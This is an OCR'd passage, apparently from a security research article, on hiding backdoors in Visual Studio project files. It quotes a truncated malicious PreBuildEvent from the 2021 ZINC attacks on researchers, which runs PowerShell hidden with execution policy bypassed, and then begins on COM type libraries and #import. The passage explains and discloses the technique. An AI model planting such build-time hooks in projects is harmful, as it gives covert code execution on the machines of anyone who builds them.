
upon building/compilation of code. For example, the following
excerpt from a Visual Studio project file was used in a
2021 series of
targeted attacks on security researchers by ZINC
, allegedly tied to
DPRK (North Korea).
<PreBuildEvent>

  <Command>

    powershell -executionpolicy bypass -windowstyle hid
  </Command>

</PreBuildEvent>
Although Microsoft described this technique as
“This use of a
malicious pre-build event is an innovative technique to gain
execution”
, there are much more stealthy ways to hide a backdoor in
code or a Visual Studio project file. Let’s enter the mysterious realm
of type libraries.
COM, Type Libraries and the #import directive
C++ code can make use of the #import preprocessor directive. Note
that this is something completely different from the #include
directive. The latter is for including header files, while #import is
used to reference a so-called type library.